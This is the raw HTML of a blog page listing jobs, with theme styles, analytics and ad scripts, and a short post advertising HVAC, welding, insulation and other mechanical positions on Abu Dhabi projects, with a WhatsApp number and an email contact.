18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
bodylayout{width:800px}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-179076706-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'>
snippet_count = 460;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEho8Gv0FIUtKpctcSe5B0n-gichj7TngQuaHzLHFeZYpkLL60wwoyxkf86RytPElpoAnThRDN-hqpTAFKIlhjGI3ZyFUTWu1fmYVpayox8E45KPH2LTyXFZ-uYEL5SsEYf0-ZmsQX92_F4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=463029763671485420&amp;zx=824d4ff6-2428-460c-9406-f8520c32dca6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=463029763671485420&amp;zx=824d4ff6-2428-460c-9406-f8520c32dca6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2367853326340822 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/about-us.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/privacy-policy_19.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/terms-conditions.html' itemprop='url'>Terms And Conditions</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/p/disclaimer_19.html' itemprop='url'>Disclaimer</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://worldjobs3.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='World Jobs 3' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiapf9EMA-3YOlkBDcA_4ZGYUszAI3TXZFTTS9FGevWgJpoeU6n-Tm5eF8Fnvn-uz5NhiH1cdUnpAGYCyNNfb92eejxa4GTv8in-IigCrRRw7ozDyIoxCVo0GxuaCHFfPhgt4HbYaZPw9PnbaWFcGUkkQKWpJmLaA5WtIxEvnA_Xx3fVy1SASRaqUuphqPg=s503' style='display: block' width='503px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_headerright_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3850648504"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://worldjobs3.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs' itemprop='url'>Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-middle-east' itemprop='url'>_Jobs in Middle East</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-africa' itemprop='url'>_Jobs in Africa</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-asia' itemprop='url'>_Jobs in Asia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-europe' itemprop='url'>_Jobs in Europe</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-australia' itemprop='url'>_Jobs in Australia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Rig-Jobs' itemprop='url'>_Rig Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Shutdown-Jobs' itemprop='url'>_Shutdown Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Commissioning-Jobs' itemprop='url'>_Commissioning Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Project-Jobs' itemprop='url'>_Project Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Hotel-Jobs' itemprop='url'>_Hotel Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Airport-Jobs' itemprop='url'>_Airport Jobs</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-By-Countries' itemprop='url'>Jobs By Countries</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/jobs-in-Australia' itemprop='url'>_Jobs in Australia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Baharain' itemprop='url'>_Jobs in Baharain</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-KSA' itemprop='url'>_Jobs in KSA</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Nigeria' itemprop='url'>_Jobs in Nigeria</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Angola' itemprop='url'>_Jobs in Angola</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Libya' itemprop='url'>_Jobs in Libya</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Oman' itemprop='url'>_Jobs in Oman</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Malaysia' itemprop='url'>_Jobs in Malaysia</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Iraq' itemprop='url'>_Jobs in Iraq</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/Jobs-in-Qatar' itemprop='url'>_Jobs in Qatar</a></li>
<li itemprop='name'><a href='https://worldjobs3.blogspot.com/search/label/offshore-jobs' itemprop='url'>Offshore Jobs</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense9'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_main_AdSense9_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6379527355"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- worldjobs3_main_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7208995620"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, January 30, 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w452-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://worldjobs3.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/Duct%20Man' property='v:title' rel='v:url'>Duct Man</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/Insulator' property='v:title' rel='v:url'>Insulator</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/Mechanical' property='v:title' rel='v:url'>Mechanical</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://worldjobs3.blogspot.com/search/label/Welder%206G' property='v:title' rel='v:url'>Welder 6G</a></span>
<brc>/</brc>
<span> URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
 URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://worldjobs3.blogspot.com/search/label/Duct%20Man' rel='tag'>Duct Man</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Insulator' rel='tag'>Insulator</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Mechanical' rel='tag'>Mechanical</a>,
<a href='https://worldjobs3.blogspot.com/search/label/Welder%206G' rel='tag'>Welder 6G</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-257168657423026086' itemprop='articleBody'>
<meta content=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION   URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION 1=Project Engineer ...' name='twitter:description'/>
<h2 style="text-align: left;">&nbsp;URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION</h2><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/s2000/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION" border="0" data-original-height="2000" data-original-width="1414" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w452-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp" title="URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION" width="452" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;<b>URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION</b></td></tr></tbody></table><br /><p><br /></p><p>1=Project Engineer - Mechanical -HVAC</p><p>2=Supervisor Mechanical - HVAC&nbsp;</p><p>3=HVAC Technician -</p><p>4=Electrical Technician-HVAC&nbsp;</p><p>5=Pipe Fabricator&nbsp;</p><p>6=Insulator&nbsp;</p><p>7=Welder 6G</p><p>8=Duct Man</p><p>9=Mechanical</p><p>&nbsp;<b><span style="color: #2b00fe;">what's app - 0565265775 o</span></b></p><p><b><span style="color: #2b00fe;">&nbsp;Email: career@giscoauh.ae&nbsp;</span></b></p><div><br /></div>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://worldjobs3.blogspot.com/search/label/Duct%20Man?max-results=5' rel='tag nofollow'># Duct Man</a>
<a href='https://worldjobs3.blogspot.com/search/label/Insulator?max-results=5' rel='tag nofollow'># Insulator</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html&title= URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html&title= URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w452-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp&description= URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION   URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION 1=Project Engineer ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html&title= URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7quKM1OPUUmV-TJ7BbHZLdeJ7dRtSOrxcRXbqx5hW-_qL0RLKXTAKSJfsgnf3-Psf-t4FbXoYYO1jfU4ue0ZJ0tIr689UB3FtvVrX77Jf1PeNs2zyqHo_jSYkQCLfiaMyz5Qq4SPIvmQCgoe2p9wCynbHrw1fNz9bnJC2uEkxEUrHwEAqZPvPegO-xg/w452-h640/AnyConv.com___URGENTLY%20HIRING%20FOR%20OUR%20PROJECTS%20IN%20THE%20ABU%20DHABI%20POSITION-min.webp' text=' URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text= URGENTLY HIRING FOR OUR PROJECTS IN THE ABU DHABI POSITION | https://worldjobs3.blogspot.com/2023/01/URGENTLY-HIRING-FOR-OUR-PROJECTS-IN-THE-ABU-DHABI-POSITION.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ/s220/f845a3d3ba714a5b92c0d942185ae7a1.png' width='110'/>
<p>
<b>About Admin</b>
